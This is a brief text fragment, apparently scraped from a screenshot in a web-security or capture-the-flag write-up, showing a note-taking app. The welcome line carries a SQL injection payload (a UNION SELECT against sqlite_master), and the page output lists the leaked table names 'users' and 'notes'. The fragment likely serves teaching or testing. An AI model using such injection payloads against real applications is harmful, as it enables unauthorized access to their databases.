 Note
Welcome ' union select 1,group_concat(tbl_name) from sqlite_master where
type='table' and tbl_name not like 'sqlite_%'--
Title:
Note:
Insert
1
users,notes